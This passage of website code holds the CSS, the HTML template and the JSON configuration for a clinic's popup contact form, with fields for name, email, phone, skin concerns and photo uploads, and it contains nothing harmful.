.flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us 